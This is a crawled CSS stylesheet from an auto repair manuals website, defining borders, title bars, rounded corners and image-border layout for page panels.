--- FILE ---
content_type: text/css
request_url: https://www.autorepairmanuals.biz/server-css/border.css?cache=3800029524
body_size: 555
content:
.border > .title { background-color:#ccc; padding:5px 4px; font-weight:bold; }
.border > .title .content { margin-left:15px; }
.border > .title .latch { float:left; }
.border > .title .other { float:right; }
.border > .title .advancedbutton { float:right; }
.border > .container > .content { padding:10px; overflow-x:hidden; }
.border > .title + .container { border-top:1px solid #bbb; }
.border > .corner { position:absolute; width:3px; height:3px; }
.border > .bottomleft { border-bottom-left-radius:inherit; -moz-border-radius-bottomleft:inherit; -webkit-border-bottom-left-radius:inherit; border-left:inherit; border-bottom:inherit; bottom:-1px; left:-1px; }
.border > .bottomright { border-bottom-right-radius:inherit; -moz-border-radius-bottomright:inherit; -webkit-border-bottom-right-radius:inherit; border-right:inherit; border-bottom:inherit; bottom:-1px; right:-1px; }
.border > .topleft { border-top-left-radius:inherit; -moz-border-radius-topleft:inherit; -webkit-border-top-left-radius:inherit; border-left:inherit; border-top:inherit; top:-1px; left:-1px; }
.border > .topright { border-top-right-radius:inherit; -moz-border-radius-topright:inherit; -webkit-border-top-right-radius:inherit; border-right:inherit; border-top:inherit; top:-1px; right:-1px; }
.border.lineborder { background-color:#ffffff; background:#ffffff; }
.assistantborder { width:100%; background-color:#fff; border:1px solid #bbb; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; display:inline-block; }
.assistantborder > .title { background-color:#ccc; padding:5px 10px; font-weight:bold; }
.assistantborder > .container > .content { padding:10px; }
.scrollborder { border:1px solid #bbb; overflow:auto; }
.imageborder { width:100%; }
.imageborder .boundary { height:1px; line-height:1%; }
.imageborder .boundary > td { width:1px; vertical-align:top; }
.imageborder .center { width:100%; }
.imageborder td.top, imageborder td.bottom { background-repeat:repeat-x; }
.imageborder td.left, imageborder td.right { background-repeat:repeat-y; }
